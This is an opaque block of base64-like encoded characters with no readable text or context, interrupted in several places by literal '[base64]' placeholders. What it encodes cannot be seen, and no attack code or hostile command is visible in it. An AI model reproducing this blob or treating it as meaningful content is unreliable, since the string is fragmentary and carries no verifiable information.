Es0o2H0wqZxsgujh0aqnI9VB033UmlehdRmMWlNJhYHyvMeq4D2hHciLBrbRUz8DEMq6qhlQGGEWCdqD605J9fqkAdikaisREesYVwwoGXBFOF/Bw2Yt7Qgtq5O6SJ3/XTfFnauYYa3/88+NBRqlmaJVHv9k1NcZ9BarfxYXNDmlNejx9/9/rkr48EIgQBLyiM68IEC2u98V3a5qnxa/ppUNDCj/hT9cPHtxrkaGt27HIonL5cX5uRnD3GNppZ3EyZlhXBtmWGtzSaYuuz0Ecw5V2gi2SxB77Oe/MlsI3ztqm7KqLIdM/lvAs55M2UjwoydKCmObG2+OrpddLmx+UQ5c4lwnH26j5yqjvHObV1CBbuMYe9QvvV07X8U5M7ipg6YaFdVIOtScao71yU1I+sD7bOhEXye7DrTjFVCRFwXEfnDXXzSvpc6+kEKp+tcEESORHG8IUp2JAooWkCm1sIWHZvjfp4sZ+8G/u7d/1RAEoA8KAhx8qAFG33N3GTwF1H3td50p6/O/qTUPdRZJkYNxZ3AuWMLkeWqqnFRxUEu4ACNJKfpAOMsyuT9ShcufYlbexxOyVJ1BZDeCHgy+u34OELJOMFa9tL7XRTkGHxN1kviUEKsL4QogzZI8fyCtKBEEQVJfMVOhcurfIo5qL8NPEo/nG1QL737dYjcTJhk3eVS7VCc6mcm+dHj6piYE9Ni7/KCIPVptHgCVh2fphofattXTG7h/djKt3nHyfN9M7xhNTrytSGAsi2sdmEVQE2n4cNZqghK7u1Vlq1flyB+lJ2q7ifS5v7BUTJOiBIGSSAjCUBGgc3bEuuObiAi6hIt7bGh3M+pQGtzB3pcsSW/IDiHfEZbSY8jJIdk2BTyvPh7jPtO15X5+5JHd6YqEOpK8hhcMc0Rh286KA4NfXpL9hVGMFlJhOvbkhjUO8MB/J5E0zPjsetTeGfHuV6GG/tpQ4HPcxtQ0XY96oZ2m5iJPbhfjgKI6tKyYPHID06BcmS3mG2dHpe59eOKPi9QKOC6WvKTxyIkOjaBpQ86pJcfv7/CIlHJBHwoTrNBErLQ1e0DvJAwzpXuN6lWk4hmbg1FU5sPcR9qKNsXMeGQt0UKW4elYO5REa1ch7qTbzxTpGCf9ad3npxjfo/yZOguAlZN4KoIVw4EuJgLBIsey6yNIs0cfGYyo7XVCzRXbAAChHX4JuJSBmg5rDQ3+X52CK6gar+BtCCPMNbG4WMGRmZ/hRr4j3fn748z06cGd2HlRnmERONyjr9+3WwexxIRPGV5J6ZyCEwBH268Ka2+EUo5M5Qn29HI8uC00hA83O+Nm4Bq0lv06QXkR/aqDHzRKnwkDP9XCk7y7uThIvyXp5U6i+Yw/JAz1dhbCtvkI8xq8nJViV2oaB1rGGvQW75LS2btqFb8UVdBdpMuuhJ4YSQ4mm+fuBJJ9u6XNKhKcpmcsWH36KQY+9nauNQO6e1lmY5FxxBQ/[base64]/cao7+EpjwAZA+oXj9S/lBCl/luPbwSmsn5HIa6gc6gAWyz8+4EKHxNYQocJkoXEp7+Z6JYdBBfMRG3dhs7rH5iXcS4xxcOc4+kh/bpaP/N5uNYrtzZA6cBoSF1vmCn2ndi6yBQmn9K/9SHHAqBBnX9uQcrgnkyeZddr7mwKV3acPCJ1QCTCxoY/HXhobEmx8f77bx2KejbdK57tMKdNWjGTe4908FeUS+ay9hiEPGQssJ4D40/ectsLVKjTyn3ev2k0uE1LmchGvzWQTuwNZ4lCsOPfi2qpq3mrgF6I/H6I/Oe9GB2P0eNWQqDOvlApQycuDlH2oRh8KdxC+ajq2oxL7/Mm2nnfcrecTcEt7lX+LZhnnUEulAMyKdU14JHbv0aA+8H6cqfLrkt1/23vIUjL+chueC4U/c5Sz0uTFTbRDar+P57r2FRrX2YK7JKfQhFbXQ1gc2QWhwIp7Ht3cpwevSD5jLLw0Q1MetcBjGBqY3bcLJUp9zmLcusmjTiN5uzito6eBecOodPC9jsXx5MS3KwI/lL4whX7bnrBcaUQsEJCNv3l0mINgsqlPQruzl9zZxHZ4mMDppi6ob8149s+hKo/FMsXozGbwVLrTpKme/3dsYkSGFjLip3OqyfcMfdtqPK//nmtm4odI8VgQRX8IcsRS3iWeAVlauNc8c9+Acr14NqFYxDR2Q8NKYHkAywfnnWeh6SDi5GA9aH1MnnoziEgyRC8IxrlLM4bMqjoA26s/6NQPkWLLaiQ37gdVmaMtJca/Lz2a2e5u96gVnnb3SttdyF1BhnE3mL7L9jdxfofEPH7wmkj3L0vQpNO/1XY04lPadoZSRdf/3m7YVY3JbAQfbTbrTv+aSyh8XJ68nbZ9qEIqt2uZcY/M0uOBcnjLF3V8Ar2p9i7AriwcMFsODLZLftFHyOi397z1n+vMG+cxcssfu0m3d9/n8DwPeRp9YMsdtbghZ5Aok2s1BoCso/vKy4modkoJrJLgh+mFzawvUJEJ3R2tEKfKqcDXGO+ZCq6qe901TkHS8M4FFiaL6Q/r/xE/LLHtZ1pvtC525sduVZaGjxZWcGGNaz2/7Om96FQxaeqTHLVU4drhuuP2tYye6HBLIc5i4h5uuZwyKbtFUR5+BzcKVY4po3t0DJU2f/Ej7guzPnWrShght55AQwUE/oazjN11KuEK52c0Prq6SOCWTUWbThhiUvDJ6RI5VQcpd5lj3JDzhHAF5qgtFhcCe+kmuIHUKUGhAonCmbodL/NSGlhI1DcqFUZE3tlyFEuxLBy4GzpcVVNQu+IeR+ikAVjnpW7ehySB4beb+CTmwzgKaGVBXXOmbIPmps/UQor7Qn5cvObOPp8bYPn/nlQmr0rfC0K/vEto6D9d1P6/AJY1BRsORTXzYF1ZqHds/UEztph1Rr/hbJDqgP5gOHK+EnoOazy5V0stPtrOloi0zQu9fYmgh8PaN4g3UBj4rysAgmpON3KJxDA9ZSRlXbMnPuGD3dS7XwzI9cDMLwI3f8n20lQhaCwVPae7sa2BHz/dMqWAsB4SpCWuFxbYz5hNKNAWonEX89Rpz8e7gnESRZQYt5RY6P7wm7flSK0M/t5YsJHJ/X55BMmMq4oIaNk31QSX2lUvMI7xQGoWxQroBbfht7kyykKZN0/pSuKrlpVWY6y6hlitTmsRGeJddIUiaPEVS1eT0LWSxJZFk9v0izy/PqUV7PEP90xQrfWBTOTGLCRevti8g/jhBPEK+KpH8nJv3+jW4JS6taPr68Dn+JaUJp8KoK9lyR2TqiGZZl4Xh8Mx+M0MdyX9ECaH/z0SxdTtnVz64iDJLCYJsIoWbKw9xRxx5fCm8aOeKuyBN/6XfvSmqT/BAEEeXkY1dqMnn/nAVF08vayQcJFWWUdYN3gQLaEefwB1ZbM5BO3H4FOhbdAXWKQB0m6VB/[base64]/8XMcuRnMqloQn3OrLSgGATelTMZXSD+HKdQhTI+JLAV3+UsUhqBIMMFHezNkUUx211Ip4RAFCQD6MoF4k6yONmyzDeKU7gEYF9N9rWIIM3BpnCbnc5pUBP//AAvBqfu1o2y+fK4fP9jVq2wxFfr4HXwXAA+jy1adyyPzi8poAqvFkYph3wpU1r2hQHeKfEnBcPmNnpJkoZmHKZFfbi5zCVdgm92zIPWMRrptgWgO355sy5BxYlaXc8xe8l4/WYHaTc/o+dvOUcoNY0EekR/o5ZHfv1g8ltb/K5xGj5U+eIR3QdGJqmBB235ZJqdbo/HgJCvshvu+haIryNOXlJCmqzBIGuBRIDkRSKPKemzgc1+c5IVjzrHkTdE+r4RijvPBMhsT65P1n5FCKzbWjQid+9qK7syricmI4SkGyHJUjLr1gOr3wn1fmHR/e7MiKF0/HBgC5JCTOIgD6Zo8Rvb1i94umlM6VsKmMUch5pzM74UtJHqV53Ma0MVHMfHxOjWW+BMr48hjZ0Ak5UdOQ8vaq8dr+WXqDp4CpRPmB7rm3bWHIsIXST2dZjPJCbLtf8f7jj0IxtwbTRI9qtQXzdcVnOUoVMXwtv4r4O75dcZt3mlc4STKMEIJU/3qSMQIx9DDGuJUGveLLoPoeeaHJSbyqrwM5qQNMDl9UAdalj6RBYIogn1yWOGTd4XTL2lbHHoefkTyEBNYtNeqIa4bpq/YSAFhLNEvj0OwL97GD1Cpnro1V8t8HPRBbfNX6gAhe0s5WR97w03nkLDrXFfQFvg981kLdNmgbCjwdsWapyYMuCkyChEFPfdXDfTKbfFre7aHz/RyfoqQqe2ayKvPCv90thU3GqL8G9rBrpQjslJHIJahebjtUfbKsiMuXPrgkkzNl6zvcTNovTGpKFYfkAKAxPjLP0W9TNlv0h/GvkNc0UzG+JsNU3lMILVT5wQszJWUy8RR2c36tdtXMFXIuDbLL+wI7hRmGjter7BeBKAJsDvFG1Q8a5YwH7awrJo4Kz89kY8mBpOPyMKrG5utgPWYxar5UFtitkc2ji4GZcET7NUtQc90Ui+OQCDY+jsa0BodiLZYpl2oc7P151u1txRFgthHPUx/EJAgtpV4R9pF1WwbFjjNKGMlT920pNGogUrCWqW7onzOu7cBfkXrOv5TKWntIpKxDLHFuxfxF7NDW627a4T/NdH7BOxn0WrarMebw9qBasT25jQPGHfe8XuthbFCKIzJGbUJk6zGUvlmdjH06eyeVBU2NndbFjpSdwp2n3mCqU932IACaxMBXr0N4e3VEjESdHWBkCA4zWawRj/PkuXgxzxydBU7cbPh0kmiL2c6XaBPo4dfWcpX9NH+DbvyF1mOdDnyAG0M3fsRqIrSt6n2khYlPhB17RbdPB9OWfptcwXlxpA1bJ/LcQ31UX2l9kPovuzwK24uJS56mQNfGEPKiQTK9wN6n6S08is5Ds/g06wkE/67w9eqpYIIm5Y/BNFooikGBgClBgdPmFUBCpqBmvue25aSlT8HEamTTUny/SOJunDBRK28nDnJeUhcONZnY51/gp/559wqRQ7Xyc/+oMpLP963vNzteD0Z71ARTsf3/JxodIe/phIXUmcpCehvQXe/1h1PE9xpAHqaqszyNBOX7HGbcnDTIAGaE13pzGrOogVSR+NB61FTSTl8zyDAWa2WH6mKuB1uxRLhjTK9g0uKL4yt2mm76QIkWcxEt545fI2G8qhNc2P76lcuDoe1fwFXL/3YfAwrPKIokmiqcn0DKbZ9JjpFK0qHQBUW1zs0EkpMNdSlKCxnPDsp9zzB9qH5f8jPc/[base64]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[base64]/pMi8SGLm5noiclrRAtqH9Cq/Ml2FI+U0vgsntPg8G4n5QpExsJAxMg4jNOTfM/Ln54bU/9JRNCgs/K99JO2kcDhIwkvXtag41oM2237UCV0U0/Qz2agXf18V8SZhSDqVaXbiz5vsuIzP97of1Cxjf5SFvHikOFzgSkMxTqMf2fg6qq9ySB4rIllul7VaCJswtBSBuHEkQwvU2HPYb4OseFn4a/eiQ4CIRu3ejDRGcCNvpduFUE5hbxIuNa7qQoIjDAaac5scBxoeLGH14x/RXOOqo7phuCxOtHCy7wtcKNC7iVAOjm4rpti/r9SsZmvUfQ0UuRegRcxY/djILZt8x2TNGt28CfQqRd6dxJpeLzg2GJKlw2VftG1KY+8ICWMgnfFxXXJgBOi4wkpdXGrqZ6jsjzIuAz51RVX/3eepiSXsuIyPdOsEPMaAUjdiuONySn0hCfzZ4RYOcys2NCt1cUmGTdUjJNZdGdum4jHM9yWW0JOW3wwhR3FFB5nXtOrFDFVifMttTIn6Ne37aD0bwFe0/89dE1tXwRcYYvMQ0OJzrQY1duJKWan/ySJGa8VrfK9FqfGF/R0g77Fb56o33JWTSEFedY5x3J4h6y9sD51Fkeje9+0USgl9rSoxmOvN0QcSuAo/Z2aP7lPqzix9Lwb1PjLvK3aZSf2I2HOJLvJWIP6Q0HqRos2hkIqjPAU1mJhZ5+TYLe3+S+FSM83+HGWhDeFd5yye1GiDenQgZ15kjKqOCSLUGPwYhGHfpd/YsXFhuzw+4wtJxVNl3eWLR/J2s+YGoal+XDtcVQTmjJWtms5RHLwawknRpDJ/vC75/D5lxpvxFHWbZhdOqnBzIs20KuJ1k3ZWO8Kno893baeIPf4y9CNgeeB++1octETyuraKNgctpI3Vkh7n3CvkNNyDCgtgvUBoAMYOijKiEWZfsVJJkhGwZPpopuaOBt1B/OXFuBkcYYKkWTQ8tliLYKW95QoV+4/WhT0NjsaDmqoGL0LENveYkWTNMfOidQk46McCHKydx56op4Eh276TE7ajLyvNaf87jNs9daYdbgjLSLXGq4663CBm3By5mVHhdJtoshaPYonrVSv8cuXmoxjsqr1ID283OmfGexJKGkbye2pARFGpxgw8UEn4lAB+fm3mFQP8IIbWYCUlXW9gXFm6WU7ggAp8/CYocTcyi1qEeGbW7GHT/oWVaW6SmvMAowJdxKc+a+yHCS4Dtv8Grkl3PUwBGITOXk/[base64]/[base64]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[base64]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[base64]//X+bipUtg3yO/PQXFOo6v+5ZbZkCLVxeiUlZFdsItgXqFlqMn1MSx45J7R09zGH31FBN/[base64]/67ElW2edqunbE9Mdi//WYzNv3tgSR62lUGD0DEOM4QHNvLttSzTesCOGo5G4dgFAYeqiwTut5m0ZlRzhUQbluZ1G2NenzRvHK7czXDy9wry34AzrAyefb+9kTpKl39dQskTkDlM5/RYU+ABH/uAeZJh1WQD6tnKR0JFYENATGoQoVUNHperRxF94cbcQQJntEvfyjVY2/xdkrj8SGTS8aPAodkbkN0rYKT+yg277zncndFK1Ne2E6bhjDO41GEZTpjvlrsl8r4rCJviG7yf/R9o5ySOBq2tWH/FXbYoCoSe/gBG7DW2j88iCa/6VO990s8dbJsELsVt/kuICm4ZqqxknYjNFFkNxDZKtQw9WyXUQEEpA5qwn5V2VEcc87wz1hLu9DOS+9f+WFzf/[base64]/i/Hk8/0B5jbjejw0OkAS/y7g/CrWgTjuY8SxpvMA6Mdx07+HZSRH2rWsTeA9GGv5RYih24SOrGLQYA97Kl3OxooXLYXgUyjFvchB5g6L1/dqHKfISi44dKDQRMw3UST8VPRt8ZudSSsTh/c7F4nnPwIxQ3vpKbalkjM9Q1A7ViwMCQ+OoP64clT3WgIzkoh/lUz25hWf1Hec9NzJYaNChOZB9OsIINi4y171n5HbEJpmK3k4EBlHSck+p5zncvN8aIK9ZZ+4Qqr8unym3kXp5lSAv2SiIsMSSWpQigA7eLWd4rRjSWappMLWQDQEOj6nbVvrmWlWEhTc2siHHN7/k2TgQSMdUsFvMqsgxPXNxUFeAmhJc1K35Eh+rwvn4TCZtGJkztlo5Jx3m/2ew0